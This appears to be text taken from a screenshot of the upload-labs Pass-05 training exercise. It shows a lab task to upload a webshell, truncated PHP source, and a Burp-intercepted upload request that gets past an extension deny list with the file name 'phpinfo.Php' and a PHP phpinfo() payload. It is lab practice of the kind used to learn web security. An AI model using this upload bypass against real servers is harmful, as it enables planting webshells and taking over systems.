 Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... phpinfo.jpg
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['su
4 if (file_exists(
5 $deny_ext =
6 $file_name =
Intercept HTTP history WebSockets history Options
Request to http://192.168.180.147:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-05/index.php?action=show_code HTTP/1.1
Host: 192.168.180.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.180.147/upload-labs-master/Pass-05/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------17264789225228
Content-Length: 321
DNT: 1
Connection: close
Cookie: PHPSESSID=u6169ddsms7rh4qpb96mppjed1
Upgrade-Insecure-Requests: 1
-----------------------------17264789225228
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.Php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------17264789225228
Content-Disposition: form-data; name="submit"